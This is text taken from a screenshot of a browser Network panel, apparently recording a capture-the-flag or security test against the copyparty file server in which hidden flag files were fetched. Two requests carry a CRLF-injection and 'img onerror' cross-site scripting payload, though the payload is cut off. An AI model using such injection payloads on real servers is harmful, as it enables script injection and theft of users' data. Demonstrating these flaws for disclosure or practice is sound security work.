 Network
Preserve log Disable cache No throttling
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 30000 ms 35000 ms 40000 ms 45000 ms 50000
Name
Headers Preview Response Initiator Timing
1 flag{youGotMeReallyGood}
flag.txt
favicon.ico
?k304=y%0D%0A%0D%0A%3Cimg+src%3Dcopyparty+onerror%...
copyparty
superblyHiddenFlag6PV2SFSRBBDTNRJN2XUP.txt
?k304=y%0D%0A%0D%0A%3Cimg+src%3Dcopyparty+onerror%...
copyparty
superblyHiddenFlagJ118MJVJZ4IFDSANO0FL.txt